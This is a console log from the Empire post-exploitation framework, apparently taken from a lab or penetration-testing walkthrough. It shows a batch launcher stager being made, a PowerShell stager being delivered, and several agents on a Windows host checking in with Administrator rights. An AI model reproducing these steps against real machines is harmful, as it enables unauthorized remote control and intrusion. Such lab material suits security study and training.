 (Empire: stager/windows/launcher_bat) > set Listener micr067
(Empire: stager/windows/launcher_bat) > execute
[*] Stager output written out to: /tmp/launcher.bat
(Empire: stager/windows/launcher_bat) > [*] Sending POWERSHELL stager (stage 1)
to 192.168.190.140
[*] New agent BD2ZT7L6 checked in
[+] Initial agent BD2ZT7L6 from 192.168.190.140 now active (Slack)
[*] Sending agent (stage 2) to BD2ZT7L6 at 192.168.190.140
(Empire: stager/windows/launcher_bat) > agents
[*] Active agents:
Name La Internal IP Machine Name Username Process
PID Delay Last Seen
---- -- ----------- ------------ -------- -------
--- ----- ---------
PC2 ps 192.168.190.140 WIN-PC2 *WIN-PC2\Administrator powershel
l 3936 5/0.0 2019-10-23 09:20:43
X8SP23UA ps 192.168.190.140 WIN-PC2 *WIN-PC2\Administrator powershel
l 844 5/0.0 2019-10-23 09:20:44
LPC6M4WK ps 192.168.190.140 WIN-PC2 *WIN-PC2\Administrator powershel
l 3316 5/0.0 2019-10-23 09:20:44
BD2ZT7L6 ps 192.168.190.140 WIN-PC2 *WIN-PC2\Administrator powershel
l 4032 5/0.0 2019-10-23 09:20:44
(Empire: agents) >